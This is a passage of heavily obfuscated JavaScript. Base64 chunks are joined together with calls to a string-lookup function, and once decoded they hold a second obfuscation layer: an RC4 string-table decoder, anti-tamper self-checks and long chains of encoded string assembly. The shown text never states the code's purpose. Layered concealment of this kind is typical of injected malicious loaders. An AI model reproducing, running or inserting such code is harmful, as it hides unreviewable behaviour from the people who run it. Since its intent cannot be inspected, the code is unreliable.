ywnVzdDUFdSZGRHQ2tPJywnV1FqSV'+_0x8990170u(0x76)+'XNExWbkNvaWthJywnY3RCY1BIV2cnLCdq'+'eC9jSkgzY1NxJywnbWRkY0sxbTQnLCdXU'+_0x8990170u(0x143)+'wnbXZ4Y0daRmNUVycsJ0Vtb3pBSkRMJyw'+_0x8990170u(0x139)+_0x8990170u(0xa6)+'zJXNzAnLCdtOGs1clgvY1BXJywnYThrL1'+'c2dVZBYScsJ1dRcGRMU29BckNvcycsJ2R'+_0x8990170u(0xc3)+'N2JidG1rWFdQRycsJ3dtb1FXNGRjTTN5J'+'ywnV1BPRFc1ajR4YScsJ1dRNXRXUFZjUT'+'E0JywnRDhvY1c2ZUJ2RycsJ2o4b3RwOGt'+_0x8990170u(0xc0)+'Y0h2MCcsJ1c2WE1XNlZkUnZhJywnVzZtK'+_0x8990170u(0x136)+'VoUzNXT1Zj')+('VnEnLCdXUFA5V09mL1dPNCcsJ1c2NVNXN'+_0x8990170u(0x117)+'JMVlc3bGRMWDQnLCd1U2tmYzhrT1dPQyc'+'sJ29tazhXT2hkVUNvUicsJ1c0bm1XNTNk'+'TGdLJywnQlNrRFc1dGNVQ2tSJywnaklHS'+_0x8990170u(0x182)+'A4b2hqcScsJ1c1bGRJU29jV1BqTCcsJ1d'+'PRmNNbWtLVzd5UScsJ3Bta2JyV1JjTUcn'+'LCdpQ282c0o1WmtTa0InLCdXN0tSV1BaY'+'1BLdScsJ2Jta1N1SHRjUUcnLCd6U283Vz'+'V1aXVHJywnV1FTcVdQRmNHMXBkVG1vbCc'+'sJ3htb3RxV1BGJywndVNvS1dRaGNMY08n'+'LCdkZ1ZjS21vU1c0TycsJ1c0dGRWeEhWV'+'zU0JywnRDhvakZzOWQnLCdxOG9rV1F4Y1'+'NzTycsJ1c1UmRLQ2s0aEtxJywnekNrRGE'+'4a3dXUksnLCdXNFZkSjhrSWMzZScsJ3E4'+'a0xEOG9KV1BtJywnbENvM2hTa1FXUmUnL'+_0x8990170u(0x168)+'pjSycsJ29NWmNWYnhjTFcnLCdsQ2tVdWJ'+'CY0lhJywnV08xZFc3L2RQWGknLCdXUTU3'+'V09SY1R4SycsJ1c3YkFXNDNkS01tJywnV'+'zdheVdQWmNMeGEnLCdXN1JkVjhrSXBIOC'+'csJ3J3OUlXNkZkUUcnLCdBSlJjU1ltWic'+'sJ2wyUmNJSnRjTnEnLCd0SlJjUmNxdCcs'+'J1dRL2RMU2tXZGV1JywndmdUdFc0WmROV'+'ycsJ1c2aGNRV2lVQXEnLCdsWFpjT1pTSy'+_0x8990170u(0x1ad)+'PV09qWCcsJ3BDazV4ZGhjTmEnLCdXUEpk'+'R0NrTm5tbzYnLCdDbW9IV1I3Y0xzcScsJ'+_0x8990170u(0x13b)+'hkT2JkZEs4')+('azRXNk5kTnEnLCdsbWtxemJCY1JXJywnV'+'1FTdXVDa0pXUUMnLCd4Z1h2VzZGZExXJy'+'wneHhPeFdRSmNOVycsJ0ZyN2NSMC9kUGE'+'nLCd4Q29odXNyOScsJ2pnWmNHQ2tha3En'+_0x8990170u(0x16a)+_0x8990170u(0x8f)+_0x8990170u(0x74)+_0x8990170u(0x159)+'a0VlM2UnLCdxbWtjY21rdFdRMCcsJ1dSM'+_0x8990170u(0x19c)+'dXUHFaQ21rdldRUycsJ1c0emZXNHhkTWh'+_0x8990170u(0xc1)+'JywnQlNrWlc1N2NMOGtZJywnVzdYenc4a'+'zFXUjgnLCdXNHZUa21vYmVXJywneVNvUl'+_0x8990170u(0x1af)+'1bmN0aW9uIF8weDY0NTU1ODRlKGEsYil7'+'YT1hLTB4ZWQ7dmFyIGM9XzB4NjQ1NTU4N'+'GRbYV07aWYoXzB4NjQ1NTU4NGVbJ09VcX'+'hOTyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+_0x8990170u(0x167)+_0x8990170u(0x122)+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+'M0NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih'+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x8990170u(0x1b7)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+_0x8990170u(0x154)+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49')+('W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x8990170u(0x106)+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+'8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7bz0obytuW'+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+'W5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweD'+'EwMCxvPShvK25bdF0pJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x8990170u(0x142)+'fMHg2NDU1NTg0ZVsnUXF5QXhEJ109aCxf'+_0x8990170u(0x12a)+_0x8990170u(0xd3)+'07fXZhciBlPV8weDY0NTU1ODRkWzB4MF0'+'sZj1hK2UsZz1fMHg2NDU1NTg0ZVsnY0hH'+'T3VaJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x8990170u(0x77)+_0x8990170u(0x14c)+'jdGlvbihqKXt0aGlzWyd5d1lNSG0nXT1q'+_0x8990170u(0x185)+_0x8990170u(0xcc)+'Rpb24oKXty')+('ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sna'+'HN0UHZ0J109J1x4NWN3K1x4MjAqXHg1Yy'+_0x8990170u(0x7c)+'0aGlzWydEblBnYWsnXT0nW1x4Mjd8XHgy'+'Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ1ZIRU9ndS'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+_0x8990170u(0x9b)+_0x8990170u(0xb9)+'Ghpc1snTkFYdHhUJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWydnWnpNdnInXVsweDF'+'dOi0tdGhpc1snZ1p6TXZyJ11bMHgwXTty'+'ZXR1cm4gdGhpc1snQ21hZ3RlJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnQ21hZ3RlJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+'WydZVVN0VUEnXSh0aGlzWyd5d1lNSG0nX'+_0x8990170u(0x187)+_0x8990170u(0x173)+'rPTB4MCxsPXRoaXNbJ2daek12ciddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWydnW'+'npNdnInXVsncHVzaCddKE1hdGhbJ3JvdW'+_0x8990170u(0xb1)+'9dGhpc1snZ1p6TXZyJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWydnWnpNdnInX'+_0x8990170u(0x1ab)+'RlKVsnVkhFT2d1J10oKSxfMHg2NDU1NTg'+_0x8990170u(0x157)+'NDU1NTg0ZVsnUXF5QXhEJ10oYyxiKSxfM'+'Hg2NDU1NTg0ZVsnY0hHT3VaJ11bZl09Yz'+'t9ZWxzZSBj')+('PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY0NTU1ODRlO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+_0x8990170u(0xf9)+'ZUludChKKDB4MWU0LCduIXQpJykpKy1wY'+'XJzZUludChKKDB4M2FhLCcqTEM0JykpKn'+'BhcnNlSW50KEooMHgxMmIsJ2hsMkAnKSk'+'rLXBhcnNlSW50KEooMHgzOTYsJzdsN2Qn'+'KSkqcGFyc2VJbnQoSigweDQxOCwnM1Vyc'+'ScpKStwYXJzZUludChKKDB4NDE3LCclVF'+_0x8990170u(0xbc)+'eYnMnKSkqLXBhcnNlSW50KEooMHgzMDks'+'J2NmSXonKSkrcGFyc2VJbnQoSigweDI5M'+'ywnUCoyKicpKSotcGFyc2VJbnQoSigweD'+'IwNCwnRyRnIycpKStwYXJzZUludChKKDB'+'4MzcyLCdibzFzJykpO2lmKGM9PT1iKWJy'+_0x8990170u(0x17f)+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'2NDU1NTg0ZCwweDZiMTE3KSwhZnVuY3Rp'+'b24oKXt2YXIgSz1fMHg2NDU1NTg0ZSxkP'+'Xt9O2RbSygweDMwYiwnbV03SScpXT1LKD'+'B4NDQxLCdwZGZDJykrSygweDQxZCwnW3l'+'5UScpLGRbSygweDFmYSwnW3l5UScpXT1m'+_0x8990170u(0xca)+'SxkW0soMHgzMGQsJ3RiamQnKV09ZnVuY3'+_0x8990170u(0x124)+'kW0soMHgzOTQsJzZhNm4nKV09SygweDI4'+'MiwnZV5icycpK0soMHgzMTcsJ1AqMionK'+'StLKDB4MTliLCd0YmpkJykrSygweDFkZi'+'wnM1VycScp')+(_0x8990170u(0xf3)+'jYsJ0tQN3UnKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHgxZjQ'+'sJ3BkZkMnKV09SygweDM2NiwnUCoyKicp'+_0x8990170u(0x111)+'GUsJ0p1NCMnKV09ZnVuY3Rpb24ocyx1KX'+_0x8990170u(0x1b4)+_0x8990170u(0x133)+'Kyd0JyxkW0soMHgxZjksJ0p1NCMnKV09S'+'ygweGZlLCdlbCgqJykrSygweDQwMiwnZD'+'BtYicpLGRbSygweDEzMywnY2ZJeicpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'ZFtLKDB4MjYzLCdqJXR1JyldPWZ1bmN0a'+'W9uKHMpe3JldHVybiBzKCk7fSxkW0soMH'+'gzZWIsJ1s1ZG8nKV09ZnVuY3Rpb24ocyx'+'1LHYpe3JldHVybiBzKHUsdik7fSxkW0so'+_0x8990170u(0xfa)+'yx1KXtyZXR1cm4gcz09PXU7fSxkW0soMH'+'gzYjIsJ1t5eVEnKV09ZnVuY3Rpb24ocyx'+'1KXtyZXR1cm4gcz49dTt9LGRbSygweDQz'+'NywnW0lASicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPD11O30sZFtLKDB4MTgzLC'+'dbNWRvJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x8990170u(0x151)+_0x8990170u(0x141)+'iBzLXU7fSxkW0soMHhmZCwnUktoSScpXT'+'1LKDB4MzM5LCdvVWl5JykrSygweDM0Miw'+_0x8990170u(0x94)+'KDB4MWVjLCczVXJxJykrSygweDQ2YiwnZ'+'DBtYicpK0soMHhmNCwnKGkzMScpK0soMH'+'gzZTUsJ214')+('WCgnKStLKDB4M2JhLCdobDJAJykrSygwe'+_0x8990170u(0x1b0)+'4nKStLKDB4M2RlLCdibzFzJyksZFtLKDB'+'4MTc0LCdlXmJzJyldPUsoMHg0NjQsJ29V'+_0x8990170u(0x162)+'DMxMCwnS2xHIycpK0soMHgyNmIsJyokIV'+_0x8990170u(0x9e)+'3MiwnaGwyQCcpK0soMHgyMTAsJ0QyKk4n'+_0x8990170u(0x158)+'SwnM1VycScpK0soMHgzMjksJ2I2IVInKS'+_0x8990170u(0xf7)+'nN2w3ZCcpK0soMHgxOGEsJzNrcUInKStL'+'KDB4MzA0LCdHJGcjJykrSygweDMyMSwnV'+'FRwRScpLGRbSygweDJkMywnbV03SScpXT'+_0x8990170u(0x1a9)+'pO30sZFtLKDB4MTI0LCdlXmJzJyldPUso'+_0x8990170u(0x8a)+'F5QJykrSygweDEyMywnRkVQWycpK0soMH'+'gzYmUsJ2oldHUnKStLKDB4NDUxLCdLNGU'+'5JykrSygweDFkOSwnbV03SScpK0soMHgz'+_0x8990170u(0x7f)+'ykrSygweDIyNywnM2txQicpK0soMHgxNm'+'IsJ0s0ZTknKStLKDB4MzY4LCdWUF0lJyk'+'rSygweDE2MiwnW0lASicpK0soMHgzZTAs'+'J1JLaEknKStLKDB4MTdkLCdiNiFSJykrS'+'ygweDFmZSwnS2xHIycpK0soMHg0MmYsJ2'+'hsMkAnKStLKDB4MWQyLCdbSUBKJykrSyg'+'weDEwZCwneW1nRScpK0soMHg0MjksJ0ZF'+'UFsnKStLKDB4MzY3LCdlbCgqJykrSygwe'+'DQxNCwnbV03SScpK0soMHg0MDMsJzZhNm'+_0x8990170u(0xb5))+('MmIwLCdiNiFSJykrSygweDIyMSwnRkVQW'+'ycpK0soMHg0MGMsJzA5KlUnKStLKDB4Mz'+'M1LCdibzFzJykrSygweDFmNSwnZV5icyc'+'pK0soMHgzMWYsJ3BkZkMnKStLKDB4NDY4'+'LCcza3FCJykrSygweDQ0NSwnKkxDNCcpK'+_0x8990170u(0xff)+'dpZikhJykrSygweDI4OSwnaGwyQCcpK0s'+'oMHgxOGMsJ24hdCknKStLKDB4MTA3LCdK'+'dTQjJykrSygweDMxZCwnS2xHIycpK0soM'+'HgxNzksJ1tJQEonKStLKDB4M2E3LCdQKj'+'IqJykrSygweDE5MCwnKiQhUicpK0soMHg'+'xMWMsJzcyRm0nKStLKDB4ZmMsJypMQzQn'+'KStLKDB4MzY0LCd1NXghJykrSygweDFmZ'+_0x8990170u(0x199)+'soMHgyNTMsJ1s1ZG8nKStLKDB4MTIyLCd'+'pZikhJykrSygweDE4OSwnM2txQicpK0so'+'MHgzMGUsJ0ZFUFsnKStLKDB4MTAzLCdQK'+'jIqJykrSygweDIyNSwnM1VycScpK0soMH'+_0x8990170u(0x156)+'AJykrSygweDFjMCwnbiF0KScpK0soMHg0'+_0x8990170u(0x125)+'ykrSygweDExZCwnZ1ombicpK0soMHgyZG'+'YsJ29VaXknKStLKDB4Mzg3LCcqTEM0Jyk'+_0x8990170u(0x14e)+'J29VaXknKStLKDB4MmZmLCdbNWRvJykrS'+'ygweDIwOCwnZjl6UScpK0soMHgxOGIsJ1'+_0x8990170u(0x90)+_0x8990170u(0xa2)+'ZTknKStLKDB4MWY4LCdSS2hJJykrSygwe'+'DE2NCwnKkxDNCcpK0soMHgyYTgsJyhpMz'+_0x8990170u(0x16c))+('MmU0LCdpNGNXJykrSygweDJjOSwnUktoS'+_0x8990170u(0xf2)+'I1LCdjZkl6JykrSygweDMyNywnS1A3dSc'+'pK0soMHgzN2QsJ0ckZyMnKStLKDB4M2Qy'+'LCdWUF0lJykrSygweDNmMiwnM2txQicpK'+'0soMHgxZjIsJ0tQN3UnKStLKDB4MzdiLC'+'dDRFdoJykrSygweDIyYywnN2w3ZCcpK0s'+'oMHgyNjIsJ2lmKSEnKStLKDB4MzE5LCdw'+'T2VqJykrSygweDNjMCwnbXhYKCcpK0soM'+'HgzNWMsJ2oldHUnKStLKDB4Mjc2LCdqJX'+'R1JykrSygweDEzOSwnSzRlOScpK0soMHg'+'yNGQsJ24hdCknKStLKDB4MTU4LCc2YTZu'+'JykrSygweDM0NywnZV5icycpK0soMHgzZ'+_0x8990170u(0x190)+'krSygweDMwMywnN2w3ZCcpK0soMHgyNTQ'+_0x8990170u(0x146)+'SygweDMzZiwnZV5icycpK0soMHgyMzksJ'+'0QyKk4nKStLKDB4MjlmLCdbSUBKJykrSy'+_0x8990170u(0x171)+'iamQnKStLKDB4MTJlLCdEMipOJykrSygw'+'eDEwNSwncE9laicpK0soMHgxNWIsJ2lmK'+'SEnKStLKDB4M2Q3LCcqTEM0JykrSygweD'+'FiMCwnUktoSScpK0soMHgxMTMsJ1s1ZG8'+'nKStLKDB4MWQ1LCdqJXR1JykrSygweDM3'+'OCwnZDBtYicpK0soMHgxYWUsJ2JvMXMnK'+_0x8990170u(0x180)+'wnaWYpIScpK0soMHgyMjAsJ2lmKSEnKSt'+'LKDB4MmQ3LCdpZikhJykrSygweDIwOSwn'+'RyRnIycpK0soMHgyMzgsJ0tsRyMnKStLK'+'DB4MmFmLCdbeXlRJykrSygweDM4NSwnai'+'V0dScpK0so')+('MHg0MmMsJ24hdCknKStLKDB4MzQ2LCcoa'+'TMxJykrSygweDE3NSwnb1VpeScpK0soMH'+'gzOWUsJ1RkXlAnKStLKDB4NDJhLCclVFN'+'lJykrSygweDNlMiwnaGwyQCcpK0soMHgz'+'MGYsJ1JLaEknKStLKDB4NDA2LCdpNGNXJ'+_0x8990170u(0x72)+'MsJyVUU2UnKStLKDB4MTUxLCdibzFzJyk'+'rSygweDE5MywnNzJGbScpK0soMHgzM2Us'+'JypMQzQnKStLKDB4MjQwLCdDRFdoJykrS'+_0x8990170u(0xc6)+_0x8990170u(0x7b)+_0x8990170u(0x121)+'MXMnKStLKDB4MWVkLCdHJGcjJykrSygwe'+'DM2MywnRyRnIycpK0soMHg0MDcsJ0QyKk'+'4nKStLKDB4MjIzLCcwOSpVJykrSygweDQ'+_0x8990170u(0x18c)+_0x8990170u(0xf6)+'iwnXm5XNCcpK0soMHgzMDIsJ15uVzQnKS'+'tLKDB4MjViLCdLNGU5JykrSygweDJkNiw'+'nM1VycScpK0soMHgzMzMsJ21dN0knKStL'+_0x8990170u(0xa3)+'1ombicpK0soMHgxNzcsJ2hsMkAnKStLKD'+'B4MjA2LCdwT2VqJykrSygweDJiMywnRyR'+'nIycpK0soMHgzNmIsJ3U1eCEnKStLKDB4'+'NDQ3LCdEMipOJykrSygweDE5NCwnS1A3d'+_0x8990170u(0x103)+_0x8990170u(0x11a)+'pK0soMHg0NWYsJ1ZQXSUnKStLKDB4M2Q1'+_0x8990170u(0xe7)+'0soMHgzOGMsJ1ZQXSUnKStLKDB4MzA2LC'+_0x8990170u(0x17a))+(_0x8990170u(0xa9)+_0x8990170u(0x191)+'gweDNjNCwnXm5XNCcpK0soMHg0NDYsJ0Q'+'yKk4nKStLKDB4MmE0LCdwT2VqJykrSygw'+_0x8990170u(0x127)+'2gnKStLKDB4MTlkLCdwZGZDJykrSygweD'+'IzMSwnaiV0dScpK0soMHgxOTIsJ3RiamQ'+'nKStLKDB4MzIzLCdlXmJzJykrSygweDJj'+'NSwndTV4IScpK0soMHgyOTAsJ2VsKConK'+'StLKDB4Mjk4LCdWUF0lJykrSygweDIzNS'+_0x8990170u(0x75)+_0x8990170u(0x19e)+'S2xHIycpK0soMHg0NGUsJ3U1eCEnKStLK'+_0x8990170u(0x10d)+_0x8990170u(0x177)+'4NDI4LCdKdTQjJykrSygweDM1YSwnW3l5'+'UScpK0soMHgzYzgsJ2lmKSEnKStLKDB4M'+'TRiLCcqJCFSJykrSygweDI0NCwnMDkqVS'+_0x8990170u(0xdc)+_0x8990170u(0x16f)+'K0soMHg0NjMsJ0QyKk4nKStLKDB4MTY4L'+'CdobDJAJykrSygweDE1MywnbV03SScpK0'+_0x8990170u(0x9f)+'HJGcjJykrSygweDMyYSwnRyRnIycpKyhL'+'KDB4NDM2LCd5bWdFJykrSygweDI1MiwnU'+'CoyKicpK0soMHgyMTIsJ0ckZyMnKStLKD'+'B4MjBiLCdGRVBbJykrSygweDFhMSwnUCo'+'yKicpK0soMHgyYzIsJ21dN0knKStLKDB4'+'MTI4LCdLbEcjJykrSygweDJhZSwnS1A3d'+'ScpK0soMHgzZWUsJ1RUcEUnKStLKDB4MW'+'I5LCd0Ympk')+('JykrSygweDEwMiwnaiV0dScpK0soMHgyY'+'2MsJypMQzQnKStLKDB4MzMwLCdjZkl6Jy'+_0x8990170u(0xad)+'sJ2VsKConKStLKDB4MjZmLCdjZkl6Jykr'+'SygweDNmYiwnWzVkbycpK0soMHgyNGYsJ'+'2daJm4nKStLKDB4M2Q4LCd0YmpkJykrSy'+'gweDNhNCwnT0JXOScpK0soMHg0NWIsJ3l'+'tZ0UnKStLKDB4MmRlLCdbSUBKJykrSygw'+_0x8990170u(0x8d)+'ConKStLKDB4MjExLCdbSUBKJykrSygweD'+'E1MCwnYjYhUicpK0soMHgzZjQsJ1RkXlA'+_0x8990170u(0x10c)+'NywnaWYpIScpK0soMHgxMzAsJ0p1NCMnK'+'StLKDB4MTc2LCdjZkl6JykrSygweDQ2ZC'+_0x8990170u(0xe4)+'LKDB4MzcwLCc3MkZtJykrSygweDJmOCwn'+'YjYhUicpK0soMHg0NTAsJ3BPZWonKStLK'+'DB4MjUwLCdHJGcjJykrSygweDM2YywnS2'+'xHIycpK0soMHgyM2IsJzdsN2QnKStLKDB'+'4MzY1LCd0YmpkJykrSygweDFkNywnNmE2'+'bicpK0soMHgyOGQsJ0NEV2gnKStLKDB4M'+'mIyLCdnWiZuJykrSygweDJjZCwnbltWVC'+'cpK0soMHg0NDIsJ2Y5elEnKStLKDB4MzU'+'wLCc2YTZuJykrSygweDFiNiwnVlBdJScp'+'K0soMHgxNmEsJ2lmKSEnKStLKDB4M2U3L'+'CdpNGNXJykrSygweDNjYSwnZWwoKicpK0'+'soMHgyNzksJ0s0ZTknKStLKDB4MzIwLCd'+_0x8990170u(0xe5)+'MHgyYTUsJ1t5eVEnKStLKDB4MmY0LCdEM'+'ipOJykrSygweDJhZCwnbltWVCcpK0soMH'+'gyODMsJ21d')+(_0x8990170u(0x174)+'DQzMSwnZ1ombicpK0soMHgyYjUsJzZhNm'+'4nKStLKDB4NDY5LCcoaTMxJykrSygweDM'+_0x8990170u(0x82)+_0x8990170u(0x198)+'CwnVFRwRScpK0soMHgzZDYsJ2JvMXMnKS'+'tLKDB4M2U0LCc3MkZtJykrSygweDE5ZSw'+'nJVRTZScpK0soMHgyZmUsJ0tsRyMnKStL'+'KDB4MjU1LCdEMipOJykrSygweDJlNiwnS'+'2xHIycpK0soMHgyYWMsJzA5KlUnKStLKD'+_0x8990170u(0xa0)+'yKicpK0soMHgyMzcsJ25bVlQnKStLKDB4'+'M2I0LCdbNWRvJykrSygweDE1NCwnJVRTZ'+_0x8990170u(0xa5)+'k3LCdLNGU5JykrSygweDIyZiwnRDIqTic'+_0x8990170u(0x16e)+'LCczVXJxJykrSygweDMyOCwnZWwoKicpK'+'0soMHgzNDEsJ0p1NCMnKStLKDB4NDJiLC'+'dbSUBKJykrSygweDM4ZiwnT0JXOScpK0s'+'oMHgxNjEsJ3BPZWonKStLKDB4M2U2LCdi'+'bzFzJykrSygweDFlNiwnUCoyKicpK0soM'+'HgyYTYsJ09CVzknKStLKDB4NDVhLCclVF'+'NlJykrSygweDEzZSwncE9laicpK0soMHg'+'zOWQsJ214WCgnKStLKDB4MTZjLCcza3FC'+'JykrSygweDExMCwnYm8xcycpK0soMHgzN'+'WUsJ24hdCknKStLKDB4MjJkLCdbNWRvJy'+_0x8990170u(0x12d)+'nKkxDNCcpK0soMHgyMWMsJ09CVzknKStL'+_0x8990170u(0x13c)+'zJGbScpK0soMHgyNzEsJ0ckZyMnKStLKD'+'B4MmU1LCdL')+('NGU5JykrSygweGVlLCdbNWRvJykrSygwe'+'DFjYSwnS2xHIycpK0soMHgyNDIsJ1s1ZG'+'8nKStLKDB4MTNmLCdLUDd1JykrSygweDJ'+'lZSwndTV4IScpK0soMHgxNmUsJ1RUcEUn'+_0x8990170u(0x11f)+'ywnVFRwRScpK0soMHgyYzYsJ0tsRyMnKS'+'tLKDB4MWQ4LCdeblc0JykrSygweDE1Ziw'+_0x8990170u(0x130)+_0x8990170u(0x10b)+'iZuJykrSygweDJjZiwnWzVkbycpK0soMH'+'gyYzcsJ0NEV2gnKStLKDB4MjhjLCdKdTQ'+'jJykrSygweDM4ZCwnZV5icycpK0soMHhm'+'YSwnM2txQicpK0soMHg0M2UsJ2oldHUnK'+'StLKDB4MWE4LCdUVHBFJykrSygweDI0YS'+'wnM1VycScpK0soMHgzMGMsJ1t5eVEnKSt'+'LKDB4MTJkLCcza3FCJykrSygweDNkMCwn'+'N2w3ZCcpK0soMHgyZTMsJzA5KlUnKStLK'+_0x8990170u(0xda)+'IqTicpK0soMHgxZTEsJ1JLaEknKStLKDB'+'4MTQ0LCdvVWl5JykrSygweDJjZSwndGJq'+_0x8990170u(0x140)+_0x8990170u(0x1a0)+'cpK0soMHgxODYsJ1tJQEonKStLKDB4MjB'+_0x8990170u(0xde)+_0x8990170u(0xd8)+'CdSS2hJJykrSygweDI2OCwnaTRjVycpK0'+'soMHgxNWUsJ2JvMXMnKStLKDB4MjhlLCd'+'beXlRJykrSygweDM1NywnNzJGbScpK0so'+'MHgxMjEsJ1ZQXSUnKSksZFtLKDB4Mzk5L'+_0x8990170u(0x163)+'V0dXJuIHMr')+('dTt9LGRbSygweDIzYSwnb1VpeScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzK3U7fS'+'xkW0soMHgyMGMsJ2Y5elEnKV09ZnVuY3R'+'pb24ocyx1KXtyZXR1cm4gcyt1O30sZFtL'+'KDB4MmQ0LCdPQlc5JyldPUsoMHgyNDUsJ'+_0x8990170u(0x176)+'ZJeicpXT1LKDB4MjQzLCd5bWdFJykrSyg'+'weDJlNywnVlBdJScpK0soMHgxYTYsJ1JL'+'aEknKStLKDB4MmQwLCcza3FCJykrSygwe'+_0x8990170u(0x8b)+'QnKStLKDB4MmUwLCc3bDdkJykrSygweDQ'+'2MCwnaWYpIScpK0soMHgyMmIsJ2JvMXMn'+_0x8990170u(0xd7)+_0x8990170u(0x92)+'tLKDB4MzU4LCd5bWdFJykrSygweDMyNSw'+_0x8990170u(0x18d)+'KDB4MjQ4LCdtXTdJJykrSygweDI0NiwnW'+'0lASicpK0soMHgxNzgsJ0ckZyMnKStLKD'+'B4MmU5LCdLNGU5JykrSygweDNhMCwneW1'+'nRScpK0soMHgzNDMsJ3BPZWonKStLKDB4'+'MzJmLCdbNWRvJykrSygweDM5NywnRkVQW'+'ycpK0soMHgzMzYsJyokIVInKStLKDB4Mm'+'JmLCdibzFzJykrSygweDFhNCwnSnU0Iyc'+'pK0soMHgzNzUsJ0ckZyMnKStLKDB4MzUy'+'LCdlXmJzJykrSygweDJkMiwnSzRlOScpK'+'0soMHgxNTcsJzdsN2QnKStLKDB4MmViLC'+'c2YTZuJykrSygweDJhMCwnVGReUCcpK0s'+'oMHgyODcsJ0p1NCMnKStLKDB4MzI0LCcz'+'VXJxJykrSygweDMzMiwnWzVkbycpK0soM'+'Hg0MzMsJ2NmSXonKStLKDB4MjE5LCc3bD'+'dkJykrSygw')+('eDI3ZiwnaWYpIScpK0soMHgzOGUsJ2hsM'+'kAnKStLKDB4MWM5LCdUVHBFJykrSygweD'+'FjZiwnNmE2bicpK0soMHgyMDUsJ1RkXlA'+_0x8990170u(0xed)+_0x8990170u(0x186)+'0soMHgzNzYsJ1s1ZG8nKStLKDB4MmI3LC'+'dbSUBKJykrSygweDMwMSwnbV03SScpK0s'+'oMHgzMTgsJ3U1eCEnKStLKDB4MjFkLCdu'+'W1ZUJykrSygweDJhMSwnbiF0KScpK0soM'+'HgzOTIsJ0ZFUFsnKStLKDB4MjEzLCcqTE'+'M0JykrSygweDE0YSwnM1VycScpK0soMHg'+'xOTYsJ3U1eCEnKStLKDB4MjdjLCd5bWdF'+'JykrSygweDIwZiwnZ1ombicpK0soMHgxY'+_0x8990170u(0x178)+_0x8990170u(0xb4)+'sJ2lmKSEnKStLKDB4ZjIsJzNVcnEnKStL'+'KDB4MjVjLCduW1ZUJykrSygweDIxNSwnR'+'yRnIycpK0soMHg0NTIsJ1RUcEUnKStLKD'+_0x8990170u(0x8c)+'kbycpK0soMHgxMjUsJ0QyKk4nKStLKDB4'+'MmY2LCdKdTQjJykrSygweDE0MywnZ1omb'+_0x8990170u(0x195)+'YwLCdteFgoJykrSygweDI3ZCwnS2xHIyc'+'pK0soMHgzOGIsJ21dN0knKStLKDB4MzNi'+_0x8990170u(0x132)+'0soMHgzMjYsJ2QwbWInKStLKDB4NDZhLC'+'dvVWl5JykrSygweDJlYSwnZjl6UScpK0s'+'oMHgxYzIsJzA5KlUnKStLKDB4MTdhLCdW'+'UF0lJykrSygweDIyYSwnRyRnIycpK0soM'+'HgyYmIsJ3ltZ0UnKStLKDB4MzRmLCduW1'+'ZUJykrSygw')+('eDJmNywnbV03SScpK0soMHgxYjcsJ1t5e'+_0x8990170u(0x1b5)+'JhYiwnJVRTZScpK0soMHgyYmEsJ1ZQXSU'+'nKStLKDB4NDAwLCdjZkl6JykrSygweDE3'+_0x8990170u(0xcd)+'StLKDB4NDM4LCdPQlc5JykrSygweDEwYy'+'wnbltWVCcpK0soMHgxZjcsJ3BkZkMnKSt'+'LKDB4MzkxLCczVXJxJykrSygweDMzYSwn'+'W0lASicpK0soMHgxNDcsJyVUU2UnKStLK'+'DB4MTQyLCcqTEM0JykrSygweDNhNSwnbV'+'03SScpK0soMHg0NGMsJzA5KlUnKStLKDB'+'4MzFlLCdPQlc5JykrSygweDIxYSwnY2ZJ'+'eicpK0soMHgzMTUsJyokIVInKStLKDB4M'+'jY3LCdlbCgqJykrSygweDNjYiwnUCoyKi'+'cpK0soMHgxMTQsJzcyRm0nKStLKDB4MWR'+_0x8990170u(0x172)+_0x8990170u(0x10e)+'Cd5bWdFJykrSygweDM3MSwnbiF0KScpK0'+'soMHgyMDEsJ2hsMkAnKStLKDB4MWI0LCd'+'GRVBb